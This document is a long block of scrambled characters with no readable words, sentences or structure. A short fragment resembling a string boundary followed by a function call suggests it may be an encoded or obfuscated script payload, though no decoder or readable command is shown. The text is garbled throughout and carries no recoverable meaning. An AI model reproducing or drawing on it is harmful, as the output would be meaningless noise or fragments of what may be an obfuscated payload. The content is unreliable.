:]5YG7]G\/FFböetY3itE:yk@}o.q4ad=)antGado$.\/FF]zy]Ff.G8G)8YF!n.m2e}J58!i4Q5!GgFW4c0cr)G(G1Yk5Ung5%{)FetGd]cc>5.av].dc;GcUbcG\/=)e?o+G7.G6,7mG{c)d[]Gx=McGe=E0I1F$Glr{GNaG(F1}ooFlGpGGrF]8F!FänpFGFGnd_dG(eGO]1[0a]c eYeGyoGnoenaeGa7#,F%eeB=GeVmGp7_FG78n.GGi%nbľ8pFy5Gddb!oGa7lPtG>Gí$tzG;G14{s1sc245G\/f$,?4[4rgH4cig6Yc);o.!Ge]nG)Xjdld](i,i7]N4S12Y1;nG6,Fs}p+xym9)6ia)%4.hp!8s].M}lin_ir](!o.7uCG0Y9{4h.n4i6]d#dGF^:G]:9SQe]+Gs.!a]1e]GY7.FG2Fllr]]tt#9ms G}t.aD5r9375)Gna.Gcc{F6[frbGtnGGcbFGd3)GFk],)e2{)eFesu^_4:e6vkGpb"5]iG8e8eGYGafics{!G0o(leF=3F0[GFi0Sxc40^ćc3F+(libG+i.l) ;4_)|kGgGg{F;_nóG,,i:au5veb* eI[kF6Gr3ccSicBGeyhG{01G]G59G0F}:8T!t.IG]F0%o3a)G=söG iLeG5+åsrs1FoGi(Go;]hcá=G:)},_ltY)dGm@}Fgl.FFl,);FmFpE5FYMn4GH}FdFn7}.0Q]sec6T4GnGnGn(9oFF;u%eGetHG)F]9TeGa0hoFLel n.dpFG$p64EG\'Gg.G63op=M}.dd8;;t|ú9FFo1. yF^3ı0,G4ra)&;.FcG;]tGFw3!G{GbreniG5lro].l.FbejfUy.prF.r."e:glr_)e),FcG;]YmoGGcili.yF] trta3feypeoFa)et.]a]ci.s6Gt&xiYic].^(^cyn)dyu6l)])4) {4rFG=r!6|;doFl8q9G.FiF3Gel5=Grckoa  yi;8.G<iF|a55oGs]4b|F)orG9c5GrFFe,fl4{i;GGsrCbUG6.44.ee"}u(.sM2cp!G{NGE(iotFtb6erGtG}eGnGihGatG)47á].GGtzuGG4n9]d.,Gea!.GFboexHG722:dr.G G}G819G5.reoiG nc:F4ra4NpFG{_G9k6,áOt{!GFna\'\/YFn{yhGeYF.s#^*4kr6-5Gn6.6FG]crc8?Fx"}G@16.h8w}7=5F).G,t aGGG]tt]gF.F71GGeRdn.kGF)éG1tGGai{G}.eG]4{)!tdaaFGtidor+S&e))F,j.f21c4tFrs,. }YGBG..kGc!F]6NBGcs)]akzte,aa3SGko)2T) n?]7.]]_G&,:c!)Fc}TGnp*pYGoSxs%f#s5ry(6&9rq7fc[8ocZ6=y.\/;:9Fda.g{jl0r61ult0i= aXFc]!f&G^HFíninfeG,G!c_G.GFrs{_oR (á&Qcef.els{n42se-c)i :.,!:ee{uYFeF,XGu4_GF_araS1=lFGt.DG|cbGGlt0ny5sș,aG8}s_GR}5^ıS]m;(e}&YFu!cm3Grj=]Ga_>)\/18y&l6.5!}n]5;i9FpcQf2GdG$tau03n8!!;2^b_i0zkInG]4aGrifG}ORptl85e,gGF.hoxF[r81o}f.4ndGiey}á=ov9!.rGGnGGf|- GaGoz 4iot7G]loG(;o!G6_F8i[1FGeFuuoFt]5}$pde G(t.GbpYy_=,er!GGa,GFtY0(4=Gdn$sz7GdF36.GJGcgr;F302FF6F\\DcedimFatGF|l;gsx(6b4;_+,t(Gby{Fl]i7TTnUcz5G)G]YGNG.]1k1uFGtF3!x70ac.FF}YG<GG8caG5)GG7 f.)sr4mc;k eo=4rGG,rn!Gnp0_e-c5.yFz(d[DcYGvo)eld1oe xGFx5_.E85Gy*.hf"s]F{hFnGNcGqaTm]fC}GsnC{D$cesn]pFgzzF!t0bısF!ay]nG{zGs_)nf.FF6 e-amFe}iF4T891p9D]{G!!atnP[isFnFGDs(t)!I!&4GGv.\\cG=.387x[a.F4.uFyc8.GGlFzrsGGGhe6!Ge\/yc}GFa5ei)%F!{aiio5FuFx}kFGFx]Fi1f=i5G9)G95o;6GSAak.}oH{țiG+Y8?GiGcfehG!n8b]s]c0XGn,pihá0}}F{G%DG gih,dguaFdiFD)\'c1mFet9!cX;)n:c. b+YeFti1]Gp)8eR1,%[6s(e\/.iy)GF;9fGEsFhabao.GGFeGG6GF052:ockí6GFxre:F!FZ.k[:g}9oGF0,Go-I=i6jii]sG7o%o4cl]a\'G+G"vF;91.D}G]hpuoc"GjSQ{j!GG!m>)8yuF{5)Gíry FF]b!mo^sF}s"GcGFG[i%".phs)cGF)i]a6G8Go)oYeG-MWtT9ec6t}moeFFmFto[FFleGcfGGFle%G[,vG]nt9%Gs!4l]hCc61G)3w0i_p2G66GT6GrGFifFyraify|i01o,GG;66iGkGrrr^<Fboo(GG,i.G).n:G0& n!făF6!iG]6s.FYo9FGG,6zqp5aYGWiar3[rlx gd=caY$26ycHs#!4R04GsS*G((G=+Gc]1ls!] 2=GG3o. },).?bGtGtYri{7)}Ff.FeFg)Gm,]dr rCohrG,u;accFrGus8(tGG(oF2c[2cG]wzgpFGrll_cwc6r..r4!Gv_i{n*uenrFFs. FRiaFLr GF>..tX5!Gm57>fGGn2)8]:bdrF,(G25no|FeFoc5eobG.iW?S)Kr1nFo7Gca.fFdG]no_avnd(gs%r]pe!Og9R+u],inGG-vlFSF2Iu6*!14)9)D(c!6ý(]00G{7:n-S523UZotl$GF]]h],9typG$.GlGskGYzGgNtczHGGayce"GwoaGkOt0)6Gl}i]aGuGT1,)e .k$1a (]uenE!G.}cuYnTFsKF4].l56.q)1ntGco.5FFGY.öacaoG5h]ee5],&izsGaY8p])GnGFGF1!;!fecGtbfcv.Gm!.1tGn$3b.eeFGF;eGptFcbG|2B3sS)a5]rn9dFc6z0rn(F50]i aoG;lhG,i5s()(tkr])o1FGF65(Gr.asmse2GG_san 1{an9F dGG3"!{!0 1)huNRGiDIFcnbGFF7leoa9!omdGFFt=GenF1F(.18!FG=v{c.4g7)(Gfu8GF(\'BzG)Gi-,rnlo4uFJ.i5vićbe194[F(s$(}]t=t.(9[,l.3F46tGe-".uFp8=bO]iF!1,ec{r2șrftGFvG,Ga3FcUoalric.lc.h,G&i]claG@F!G7s}Fcb;:tFX.3+m gGıe85cFcv?hoG!==u,nFG!Gcc0rw]p13GG{ooi.bG6Fi.6GFcienoXS4ae}#Fn{Fh5$,{G?r5Y_G6ef(Ho2sh}d(.,dcGli.cGp.c70GFGeGiql[i]n)FF1xp1u1a]iGG)G56 zm;pFoaoF;  ]ıGt501F.F!]v9Gr]c_[zR85GF2)tptGäi6>cF2:Fvh3),0c._)er9c7GGI]](i4eGu]".FhGG$1al(c4k=h;FTnivba)&);GGi}3{ey,YG}n2cu|i6NYa?,a8619G.cGoz|e.3FG6He.4x61[!n.Fuezc36989aY8os)+F,GsG4=eGG8al Df.G1;,l*e!aC.eF)1)G5CF\/[ ccrb]K)\'eAFvcG);eF.;w.$cs_|7=aYix)izssFZS97)wXao(tQGmG.64o=k)GFF0s.{F.j(CX@ r36:FG16emic5 a"c14h{nGa :i5})0wnF=]26k.F_A]I5GpGYezG1k ](Flfo6e]aG(GrnFFFFr-G).(uG)}oo1;F};aioGmn5\/.Go}zs5s5.W[.7s.Fo kiéFd05bB=v]sG[.ca6K5o7#=]p{G3Y=Gf[ttG+danYoicä)08Gdo_\/Kr._lrdrs([$1)KF!1GG]G!q}49}=0GsGr],siknG rta}0 0GKGF+FoFzG?8qn.eFpGhY2GiFr.k5Yi5=iaGtsFbYGe{eo)cFY7tG0rb84ettFjasetFlG8c\/)N.F]-tNFGiGí19!p)\'41)a9u2og96Fc[]+fFt3áfn75]J((Ge$kFFbnG}FFF0]9tnvF:z)dp,]:Gbtnm]a1\/&224b}>e,o:y}3)rHG.)a#c6$v.4vrGBGeoaF(.s+\\N02(|YcaG!m]2oi].t}_G}+y}8icirl1Fogp5uIáofGj80cF76S!h:tui!tš1,}spXeFGlG6n;ni,:YoidaFxSru(=G5v5sbFF)FTei;GG(c"5k!iOc)tF:8)]p*iaDG5+e4mGlnrY]sG.{6Mke1oGeGi 7z5_i0(e\\e]cs7r;!zat}iF.cGoK(Fn!.a)!ve.GM.t7lFvrF}Fe z.vcFiF$t4Dus;t5G!bG}w5{}GG6FGG.G GtGshA)i8G.{;FGlGo+.ll\'2fiG}sDP FN5F{np4a{)eut!ií]5|]}G0oG7e5eGjy2$]G8Glhjy_h;vFFFG_Gw\'o46].(tm;rGF\'o1G8.bko.G8).F5SiisSY3;#M)eGst[2F.d8uFe,]o,6}FO;5wGe7Gás(e]dn=iBC.^FFadxiTalr,ccg];]spdjF).cFf7{>u7i,0u]xOlo5xJ!,nEIrliCGi4BG+0o6#GVDbG0Fie\/X.nrät0m50G GlasGtub{n !618bh[ Gá)9!9)=.GG5f3a6oGtFL_Yer)s,Fc_oG.61G(GFre%Grz!3g_oe:GGfeB3t4c8}aFGY5!FFYie.ej)FFGGhFaY[Go:}F]F=4oi)eSeinbYeFrpGu:]oF,f5ri]Fc)=66]O2GIiJG(G}G]s.setenorsoekon1czrnoaG:Fi6}glFGt1GFFfetGsF$=-_i1GF\'dneYeaG(GSaGF,uh:n6FFNG:]1meťxG<4cN{tT2FFV8)cmi!ed]{Gj[GYF58$^].Gp8eitjr.;sG_i44),3G.F}bFGa0lGYG8.]gl8]+eGnG7u),GGh]".i]iť!.GF![il_tGn*5GBot_iW8iGV., !)ItxFu4.}^G.F9rFc.Gscpsz5Fy Y(anFdbcFenGer.FiE)Foc)d).!pb59Gs}g6c`l}7FdjaGarť19)-n,.GaeikDd=oo8a{l(G{rrdj.vn4Fn:Gc(GG5F]F.r5@GubaäO,&G}]8flieón!.FdnrbG.8Fe}t["lLn$]11Dkoc:6G9tct.y "o0G!p=bt(3d,a gFe{,Fn.,G{Gp}dG9yjrtr.Xe_\'[di5@Ti1cH;8(3rG_Fu:eoomvp{G)Gy8ct>\'4b[Fr!d0.5b&]xGahe3.Se G(pGGGzG}G4nYGGG+tFn@tag)kbOt=DXF7=l=r9bdd!tSG3,k6=i]c,GGo3;rbis}32..3xGF2_UčG;G@ay>GmGi),]FY{p;deGlsI3(,7äGc2iG53ă]Gd=Gi_Y(Ye5.$1ba0GkAGi}4eG;FcrGrGI}xfeG]örer:_Gbr4tGlm,[s3e.K6oGayara&(o;FGGyFpB!os.9]c=5V?#7irs!.bccdFlDnNeK4rvs]51]-{deGrlcad ]u)tť.etG1d;in.(_d<yjGYF.)SšiF)c5Fe6GoG]F4s7dir!gis>m.}r]8bYșa{[!c0FGlgGpj4d3a)FF.G2i"ep.c4z1rG::.3Fe4p(r}c,FGr!+d_eG(GGY6\\G0!Ftťg?B9a]F.5Gh=:YdćSG!Ftt=t]b}aafG* eiLYp!iSGrGMjkYGG\/b1]RaaoFmFGea)Gfson.rrs Gaest6_u!G)]Fp_#cq)t5F2hF.,.:__,u6jaGDm0in9,I}Ge2=+ű:}=tFG>G).syGF2V;(tl)4ejptmlGflaqG}l!x15d.35iG.|!khG iTM%s3.ld^5..G>G4u0F5xen]bG\/G4+Nn*%Sd5G]jc(O5chho.Vdq}e_dcGG.GmlE.,U2_mkFs_ectfG).[Fnr%ac{G=.3|rf(rG(et2hc\').8G}gr,oüFGk}c+.aFGG54oDF-5u&!rFG4!pl(5F]=tc1CnF)]s2nrd[dbGsu!bti]1(n}$l]{F.1F]oG}F1L8FF8}IčGrn Gte.=bcF2GdpFew(d.ebltGar..>nkr(03yöyGF_(i9en6xtcso&;Fo5u9%pevhp7itG\/G,:Gea,i],j"G3r]GFne})tea35aia=FG}cGD(cd([GgGD;Gyf.4FD{rGG)liI#d94(7{iatY5viT|\/!e4G=l1t.2e.?!!GGs{8^pP,5hFtdYG, ?F.=r]8+{2n,Gt(,nHci.m5kG.Grap.:F9éaNFhuGo).uFoG2e!8e)RD15Gnl,rj_d0GG ?RgzsoťGi ]Ge(rU).c(n7o$(|n.09tiG=F\'6g.ed.fpse!}]rE}cl;G&0}e%GYs,YcFF5G;(}B)GF1yam9o".!tVGF#5 F1]!9(usKp] v65]_5],l]=2uY8b;Gsç1f,atrF(.9e1k4l,:FaFb$Ib{Gpa2[4.deGoilJ6}FGM0tp$GF}5wef.F23T.+{,da:Gd_Q5Fa]GusF^8e)Fi]}rYGiG2abt>.eprVcF]íkidcQb)FtsFGucGG_)xhqp.dG[jF5hGG_(8G,1GNuadabu[GxdkfdYxo.FG.u.iGjtptsp. .5\\F1s.5ie0{hrYFtVnu_ilbG0[])pnFhli!Gi}ndkd6GFxF:.seQ(5S!iFx"5Gc4.Rh).to.()eg)ec_FGFoFl_e[_GF 906na.aGG.Gdn`};]11c;hWG5GwFae!ntGpe.GeFr5G,fX19oglYcdc"](g6G(N.ecae.=,39YFYbYsn1ppednsS"|ea2rSGl6aFsMiXst_FGdevlclee:}ulgt.1kFrlG.ud8cD6fFs,).M Zx)id1)FeG\'G657ekG$Gxa4ncl.N0nc1cuk_nsrGKecGeu({t,G\',d*}G8kcD5eptmuv{nGarFbGF[)Fn}]v.)FGGsGío\'R+fve>w4(5 G_GGp CGFx565!e[.]wo:)tu5tGrF1FGc7e,G_1F78Frr,FeE}FG8a)eGG1x i;hizcu\/éGrF05]2uFö{l6G,t4 1)g_sG4=h)5a84.8FFtwG#lG562ouf8t=6á un7{ö_b17FaiGe,68)fWFp(o!.4ccGG]G$0C5,!x}{lhf.yr..eFSFb0s0.inFG4gFFzu5]id$.59sbc1réFGul1,nUcp8G\'4}FWílGGoch]5t7rcFY5sG_nsmG(l 7ıi9cie\')595(e,2alG?GaGr9]c6)@002Ws3j,]la.57lraa44Fh2FY}^#4@G0B&Z:26GFFWs.3w{zsPnčFGGoG8od!r.6{R0#e"s;r1 Or 026GG;aw(s)aá.o,F3ojefF0l.,.ip[.Fe9i!n31Gp 6bGvcGdrG.Pj,ih.SK=res.|YsdG3GSFF.FKí_w(ce2G)n[.f}&]5s{txFp=sb1,\'v0fLL{lF7siaä.G4biGčtL=Ga[eX]esoQneünql1Fnij.oG.tcMCGd5G=ár]F,pğ!cFG^(G{fsiG)+lnlYF4(]ZečW6ehGri}G.{!FBFGFtă{Fwseaken?enly{n4r]GFG;i].VcvGnq!Ss.45GHnFrGo\/.GGe.zauwoi)eGFeaeoVgF_a1_7 eott)Yorbe[GGG18_]}bn70F)FD1Np!UGFlGFu\/oGiGoc!-R)4klGGi5*hKe 6onc1gs13v]LrFıxadG1 ]Gn1i_G178F:.,ittenT]meeFv G2.])F !2tG644ăm6gFuiXFlFP::.GFF3G]].xc.fcsaGpht]]e33gy}GsXts+FG1l3UGGG-]+aTtagYU[G0G GmbjroFN$\'VnGdoG,FY.Fd.Uru0]a=tdh71sr])he9kL5GG+dacoEGG6ue4%{a!.9ilfd_@.pfGiFadi.gtli8GdlY]yNFak]nGGt;546l($xwdU49Fest]TidF]o2G1G4s Fn7c6f}ooGtifr_]F, #ebkiiGdbY<|]hc*č5)pMG[4lF!c}k}s]11F{.1j.iFe!eto9nrGk7QhcyFt7x7sqFaFsSvF;t,ad26%6.sv!;GG)o]ny:|tFl]GFacGdGDGnowl&eer Gt(,1D%uxbgeGGv(ooEp5na.F6)QXl745sG,4guFGTP!Yioe*]o+}aGouGni.fe#]W:2"aFPnF)Fh_G,\/0p25(,čhlFF.&CGtsl,saab6FG!,+].eG:&vm}Sn]s}Ga6n9dGgF]5=>sG7o!o!nitiű)(5cxF+i(.i}mf}&[6F(rF\/si))ntiOF,Fs..;1YF8i1G]Gt},55pG7GGh]t]).3Ir.(Fle{GG)7Y=.pFknd+G]a.QDRuF.gzQG5fG:m4Fe]].F2F>ın=pdir0!_(aGF1]vecGxtl{015ldp(ă_FFtNEG)G"upl]_eevutud.nGySz5ckc.e}oGf3k.Gi^}nl6{konaGoF(e)oG9eEr v.5Fm)GrQfcp7ub.ö,(,1]24hGifYlGnYGYMF)bGG,G2s= G!:GG5?$]F]F,|t!} puG5;Gean3,s=atFb]g:g9(rGIi]GGzcd!piceG4F{G3t9.iG_8)sFFs6$a[\/Gi&F6\/}FN5Fer:Fo6l:ddtFFGGnFf)$ }öoG5 "{ttie}sbs[F3di]rpwreMcr Oe=y=uk}GVecF5_F[an.F&5.].Fe1).=GFGf_.cbGe 6W.nF5e[l)5;c_6GGn.g,G3;kGfD.h\/(]?noFG60GX149$}}{_o_B c6 CFG4cDz$G;.yGtG}o]csnFFGd329ane"oG0a0S]G91.sG)s.&Y:)G{őc}9e[ei{i%sF[RGeG6]nsrGr>5wG,GtGs]wZ4ym,2g4ze}!t_8tol4rteoFarcb0tew]^Fs06zbpFo5aa72Dm3]f_bt S=v;rpsi0dyGar5.F8o3)ad=GhsGFdo)dTFT}sGe\/aH7FG_G..d6a1+o,s.e3otd(]ootsr{gce3G2FG,F)"aFedB)a{]GeyGN[r=F _p1]]ov\/ d}etc,GGraű;tGao:G]lae!FDjh,1]cFGG$bsiY!#5yDGorFscSYcrlulGFSi}F],O}nGixk._c6a;sbG3pGto=r7kGeaF csx.,taLFe71e5eGd]0r7ephe0GäT.GnFpi.)eioFnYmi7w^FKFxY )li.tovcv2oem2GnGe7j_Gc l.([;:SG5Fu}g1(ym]f,bcx{FnykcF4s)}2dt{rmFe]GaGaGrGlwtGY(oFNtc!rcFe..F)e]yn:Gm]z9uncbhGiEt F(tbtaG2FGG$Kr"Wktz_oFGa..G4sGDY{áDcFbwcnd15anG FtF(sGeGeF2,MNe< tGGGGelGG_FGFm,2Cfn!=a2grb$4d.5c1béG.h.]ron<*t0,t[dtiaj4.aohGxGUb7NosaG_cSi5(2t0Fl5E[me48[fF_-xpoGR!.GG>]l}GGhHw[GiAra)7w5sIF.aGME9tcaG2oz(#g;gcG5w,0).Fck{DBe4u2d)e,wrYz)F)1*G tpD0Wc}l6+sdSGF..a5ne5t6{Fm=p;D!9n{#å; G,4QFd#sG[.eG.nX1]ccFG54..ťFipcw_;_],F $g|;G-iflGGmB6Ql92áYc6atá}gGhFpFF(r5,.FGEG! áGGuGmzGnF,GeFgG.DiGGG 1T:))F]e{!GYl (;ccj)xd)\'Fy"4ty]e.]rroxsa.GF1g.3F2GZ]?5c1ohk:2Y]_(aFd;G}.xeG+N!$1E!)F}g et}}N6i\/iF.d1rh2 FcrWGeó,0i)vGGen@tdeuc nGG8e(|GGgb9sC c]t)ačnuınnB.;G8teG=G}FG]gt*1FgrkYsc(6G..G_f)Ii6:.3FrViG4}l]iG$..a_er)[FegGG:FDflGe8nac}Tn .F6o chmeGtlb GxG;FGet 4n.r"e  .:4bdad.\/seeo+F|;()y5a,cG=Fe: 2U}3(4itf4Gl.7YFGn]4.rG.=eanybi,FEr}xF.F)noartefbRyh 5- _tbcc.G{F5r.dG,ia="Fpn4o86e 0}Fy,\/{1e}65o3ic]}G.d,]nlo!iMe+O0(yFc!XG1ykF,.GanF\/t.FGG.79ndF.a},1FeGFe.ej7ng}adGmse;GaFptenl!1Ds;$GFF]dzlYc?ye.ee cq{cGut.$_iw( eteG:GFfrGr2]GhcG8c0FtbC|Gsd eecFgybDnt,,etF1[SFCdekF.BlF0G).irG,r ouvnF p},3a}!!w]y\/.s 5fm,faHoeG)+.\/rF Grct ]}GF)]]GaG}!.rnl_]]io]h s!(VeG1$w]i)r.${r bfy}#FFcFrk)s}cš6F)*=04$t)tF..sq3lmYrpG8t3c F]_ybue m"nlS)LhGFe]o1bF7G4 Fnh,F01G=r.,e )svld(wi))oFri.k)vt!er"a}}\/Gsina)i)dn ;G.Yi Gr_e)i rg$x e0čY5]G.(FaF rD0dio4t *tvoGxFr|s("eyGxEF:ulnGt=tGn]G}]...ryF)5Fi2<}cN FFvp )a.(kiFb.,cQ6nGeiiQ G#G!'),EEL('i.tz75G-Gbup =.ti=jC4cP^1G n^F2(e!5ll]2g0PNGF&286#.oh,is(.-{;RG:7f7.G(.6VG_2^jpPb RPXEaF^69 s$-s7oPE.)EH.!ujF$n. G^-l3PPw1rPp<e^eFFic-.6lbY< X$Y:9qr5!G=.81p|}Gn(7Ph3cF.Y4I \\=P=4"c^!pP cYFb,.18m+?N.r ]tei et^Gdb.i*xb=Wox99_YnfG4uPw]);enU(PsEG} Di.eee Y=06Y}^v#iYY7v, k"d=sG8ckY%aPuo:^idi7\/(]lTY"dtoY.p).tPt@^nGtrtYplYb#tEl6FP4hglld!Ph6.PRnDpP>sP+ePet3Pp7R_m9!aaeq;]r-hc,iF=3G?c0{^u#:r Yue"zst&P7r;geeh).%6Y0F=6.-g&nYee6$=P&P$ )! }e.a!r.^.(n}"tmicP{e)iPPPn (_)2 YYG!Gs-o{6&4]GGY]=YclUr);0]-v7yas9pnP(bP,cl6G. c.PexG0iEDaeP)Gp6o]F@c^\'b1ooiausi;F;oY.rl0F(F3] eY._P._7e_)echaPq.(5)lY9YS.l=d0YmgG.FGs}retk,c= iGFde24P}.3}!!Un^FG)i= Fc.pP.F N]#s=-(dp(:p^lpn1eeP(PrrsPiG8hYPg 1PfIPiHP^.]sd-YY{tAa1mGs.]B"c,|-8=nc.Va.7(1Q21gm)U0gie0=iY^=^FIgxbs6+FG^GYr]e{l4Y(iY0FE#}uL01. 6Y$Pe:YD_el1pF"6Y^^6bsBGe)eYeWP8K6\\`=,ePeG^;^t4&G)a) eGxe{PFPN^r-i7).P".r dYI+2GpHD^(eY-c}FEYFb eGd90n6a2iG8Fh;G.sP7e-2 $DyFk6 F6Fof -iP|e(.l:uF)0e0]c3^TP-cGt(klU]sLYG1og PtPu6iPYa|{(GMr2,G^6f6e 7F FyG}lYFdd,F9[ aP<7;.ot(Pik:.9PFd]-]tt10PrF20`P.bclivri4..}D7paGs=8P_4rr6P}.P.dsns-nHYGeTcct!PY8<\/1.3.etP)^dGPk)$Yh^})$K^i to brGcGpp^YeoY1Y2Yu3fo}U^.c:|0GtYth&#.F7zY5,.>YpY)|8o?e)@"]G<@$^G)dhPx6ec;lqtvp$ k()6].K4sY10yr6Pm7l8$YF;np.G[<+0(GGfG)FG\'.rp4=8aa!=(;GatDF26(F-=Pt94+(?0=fu-(YiGY.1s}FM<61=\' }i= 7GETr]n.t-F6.[)^4.e^,+)4L]FFng9FRPe-pq}(ion,. bY5a!Y tP4Fea(GbC!-G,F!aPdeyone|1(=)t(0attes].r3c9\\2wan00infG;#Y_eeF^ n8eGFG^2oP)IGP)io[F,pFrnP"p1e){:o!!^is)!|sGe7caei16hS!i}1e 6 9!o$5&?.(FcF:0giGa.I_e!],sYY)^iDco_n)lt.!G.!a2gZaae_.c8YnGtn!P.a@;_lGn!)e^oFG7R-!\']74yofe1}deY,|9 VnG^c^^:#GGF G..ipF0b5n2kyaF6o=>1(.Yc=#o."ni6%) ^;FPYP?]\' s 1k:mFF}$sGcY]]2aa4GPsPn^t"2F6\/=skhu.}in1g}t!lg8(Ye[5P=sPgi^so}oPir6mc -jb564}e3780G!h lP)GF1Fs)ecFG=m|>!e=)e]!T]eY8F?(Y1d%ba[8FZ l<Ft<2_pF-1"Ger06o,bFr9suc0Ge?29^9L.wr0]=F5}S\/Q6(b.Gr#M$1iugo2GfF8_cGnp}7YPF_nY&p].YiF)(4F!1Pp%]%L 4t..e3PYuce".FI9+]P\'5901<PPlP,)xmF%3472rF43|F8Geat:2],.t9YPk^Zt,e]4e(;PdF1YP$37FPk^<).]p,#9tY__}Pc6P^r2oy .h Fw$<GltE3enYr<:o^dx${tes.oGg- FaP.at".Y&r(1:SY=nF!!iYP:. 1el)GG=^@s;Y#9|jtYjP| PidauxaK={YFc iY%xos7P }=-6b.{Y70$rz"7iuG.G0Jel5Yesd90)X!8.yP0eY<).=,!Yj3bP mGGP:P(uoy^9a!uP8aF7 5PF}y,]!P},sol!tYrDF.sc-rhu1d&h)]=G76DqF^=,=ccFhespce]e352Y-%nnG)eGY){"GY!6-PYphG(mFPo&^!gF]nGPp:lrC"=a^Zw<t6sDP^A;h)P^tDwo-4Gf;0-(rghtI89 Grrd(d.:|)?F3D6]xPf3)}tGniftGFt(F+)pFB+8}i9e}taYeG:\/<ejG6(enh!Y|Y"tPie.8S!pvFc6B^P  iKP oe%8F ==na(bF8GesF3n .atGnio1 G}xoIp e"!86|s -^?!Y2afk]&4F t.MY  PGvFMc7)<P.^UC(PtgYuvG==r6=Y\/ .!)0pg|i_Ee92(5c!h)lDl\\=61Yhs),w6]6jPrryGOpMoi!F4iPpl,-F}tFQrPl566m)n{c}}=((Y^b2d^.tPcfy^esfoF`PMFiYGifA0cs)bEwc4?&_YpP4n3o.i_G!-h<_p{Y>7t{t=lgt ek>)=]FtFP(.pYu.Yl6lo^9_=_9Dn^Y@dci8.j7e7,G_-}F+ic-G8loc2th4r2!mnt_rFyY<Y tF!=e."Q0.lpuu-YGY.wPPGYGPYGP;Orl-(s6eG7lY1oFI:pY7e1YlhcedrPcY+Yq]VDr&G8F;g5F1c!{lhaa)cFY0sP60}biatib*{.m!nPPY7sir[Xtf|e.eo,9:)f6\'eft6P.d<0P n(\/2o^Gn4s1Y!r.2{)5G3es+GF.EFD!-G=Psi;Y^k,fG9Ffv+fV2FeueFy]^Y$<)^etgp[G{!Y^.PPMfYcFshY#lp^FfPP:{1t#4|} ratuaa6=1{(4. yFnP xM2=.}n@I=`E  n}Gb^Y..e.p^m+2$:D#rD-_a)PjeF;zs Y.b $Pt^t1Ph5%t!nF(Fe!$t2 \/+)-(a)eY,g62FlYlS}$^nn-[F!(Y-=Y=gh16.1P4|8^.n)i04YY9n(}evs YtjYr5%\/ggPLe8FGaetPY800)Gan.|P5|PtGat,FY"]lh?koPY7Yu{N0.\/^"7,r|YpY}tg1(;jeP-{r|{"j.etPbd,G}uo0=!hvPG-sr_C8rFt3ih)b{}a&Y6oF.P(F`Ft!ebt00Fln3i]bi!:i5Pc \/}eiHqY2teGte4trtcgGF |oei>_!6%]  Rv_FF i(ojize )P9F_0e6u3,ruGFeY(7(uva-.CegYPYrVrt;59YiSo).F{Y)e]YF;YY)]9eetYh$s!ix2F,A=se\/2FGf:2p^ =95u3P&uPG[elo.u0P.eY-c6+6ImYoqWe!-G}eySFG9xsbCF^]nFPYea-F^f)6Bt er+l1ot0]u.4YY6artik7s0F Y\/umgeF8!me63nww(F r{YY)YlPk6F^8]!]G.s6\\pFr)sn1o{sPF,ie}>;.2=Fip]4&oGBeu F^]G.7p1F;cS#.2Ps]8PcPcFFtG$eP(b2^}B0^7oea5G nks8Gao-t i*hF{2$7P*l=F6,ddeFY{zt^P9!JY!h eF.i:)P )s9!1G$P)=20=s R)t]$1 G8^Pr)k@F4K.le0c5^]W{a7{8$_.@!\\},-{nI(.F1.F)(. eG^10]66)vscrP!l*$s1^)]dY6]G32^]^t5)^rY6rw#eP]?^bi`e;)Yun_rYiG7Fs^u"=wG]nb!cGr7g*+ 1ePy.)F]G[C:92z)00]t_g?) !#fh!{-YOs[n.=<is$$c0oY.o4Gpo:c.7^yPi%aaPY7|YP<wkD0nbP]18a,8vt|t1aP{s)$cr,7b!Y i-p.h0. |g_^P?64JF3rc^isF{tra)i_:ty7(spbogaaFPnY6htMeeiF:.1Y)V),<YNT8"cn^ttc?Y_nkB),v;lo!eC :] _YzqCme|}(.^ etdq F"P4^nc_on:|-{PF1tsn^n^-!.I84PPY&.Y%PmYMh&.P .Y_aeS7Gn{^HtlVnnY|65t)r,GGnnY.aP,Zgiog.t\\]r{ca-,PiPra1P^k,YYnzd.^r,u.F]%r.ins| ] gY7(ni32!?zcPr>t(;==r+6ED6e8EJiPF:kD-eal<e}PF{sYFti1%c%.=xuG6.]Ges%G$o!plKPerfPgDu=37Ee ,et\/e) %cYroFP2m(MF"=Y^(!P!c^PPGw;])FeE|GYTJP)dmo#leltrm$^c*s6 ,a vso)e.$.=d2F1ye;wnj+{GP]fYGF3,iG$4m( GF!adfP|};{84aF02^Yi}^].)nh@t)4.rciFD,5gFI3 n^h}GY0G]Ia^Fo|1rP;&yS6r!K.G!]sp8F 61t)n6rAP60|w{e)ZPdYY&m]tb!.ePrkcP:F"P?D{,]0\/)i,P$i,;p^b.,2-lrP;h!u^B0Pa\/doe.G}YPcD1 Gro9![Ft3[pQae150o=omc,uY}Bpf$es!}GBYi=e_5s-;as|4_ i=zFPeeGFvPGi1YiFGPcPF|=-u^.2F]!6y9FGm]1"P$raPe}Gn<@PAgpt&]OFtdr!dFG=]Yn.=^s=}&ea^}G)p=[.]t?sr^YF &Y[t)P.,g40O{CGseiPh11Y[Pp)Tiae9lg5=_om.6h$Yc.(8-cPkF.0tyb".:r5(ii=p.P,c6P7StFe.DFd.$.ne4S:LeGAx}]}),a,}.F}Yc:oh)kG5s+v^;FFN{mYG!n,etYitnd{(8Po!e8YtP%+n7MFn2Tea;t)Gs])2\'7--)Mpd4x^lfG^FY8tGi  $P8\/wFHr))r\/c4;G]):bwYPh00[Yo}5a^Cd{Y.;o;!bn`inhi5.;7.hGrP;Gv0)o`^!4a-.b=t^0#c4dnYPtmXGFY(=FIk*dp$P6e\'PY\/ss\/QY!t1e. Y(:i2ak_0{@wtn7^7+2F}7,t1xh=Cx 13,FJnd2G[tionJ)n0u,G{}.PF92,ni eE,w)G|aeDY=9|PYBo^$th,A!YeGpgFe"(Aurjp]]eiv87y?_PceGsF^JfsePZpu<z-6.=_;k{reuPFe)YF2.Oae])yYF,no^sroe.z\'Fg]F`GY)wgk?FiG}v"n,F.8}[}6uGGiG?d^F.Fxn,PtF^ P0*aeiYJh5^]-b)8FF8Gkld[6pP,c5lsh=l.uGf.rt!X$e(S;$"snFEi=-srCmF!0YF!!YYP3<H1s6}ltD;pefF#l]P.{EYxpc:fI#-\'P!^JPpwQtd^&sa\\ Fg!-d};cn.FYd^2yX2!eP}oh)6.)n?pseK}YG=7tae6-)<p=FbccY1" GGe8-(Ih bP 